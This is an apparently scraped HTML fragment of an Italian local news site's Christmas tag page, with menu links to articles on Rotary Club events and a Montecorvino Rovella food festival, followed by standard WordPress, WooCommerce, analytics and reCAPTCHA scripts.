                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" class="td-image-wrap " title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/11/GRUPPO-MUIERES-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/muyer-storie-di-donne-lo-spettacolo-di-solidarieta-del-rotary-club-salerno-picentia-dedicato-ad-anna-borsa/"  rel="bookmark" title="“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club Salerno Picentia” dedicato ad Anna Borsa.">“Muyer” Storie di Donne. Lo spettacolo di solidarietà del “Rotary Club&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6967c71726810
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"119723923\",\"post\":\"0\",\"tz\":\"2\",\"srv\":\"www.gazzettadisalerno.it\",\"arch_tag\":\"natale\",\"arch_results\":\"10\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "119723923", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 5000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 25000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.gazzettadisalerno.it/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":119723923,"store_id":"19f7d882-0c06-45e9-bd45-71bb960088c9","ui":null,"url":"https://www.gazzettadisalerno.it","woo_version":"10.4.2","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+02:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Articoli taggati &ldquo;natale&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zJEHr4CVarxAgwi0bF3wUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768408860863');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUiw11IqIhRGyPHFKVF90RWw7IuVpT9uN9z-GB1mou1LYq_qzkVbXXUVwpWCOhyX9llx63Tx2mX82OCKqG45Fz58jcW_79c_cQSrbgxd2UiRCe8TG67zjkubFMy4R4sT91bf6nl1sOpxWef2GV320GDpp8IkJ1A8ftsI21q45s809hIYGgtIs87faUJ/__adwriter./getarticleadvertimageservlet?/ad_master_/buildAdfoxBanner./ad_popup_
body_size: -1289
content:
window['a887c9d1-d741-4925-8375-a334fe4443b9'] = true;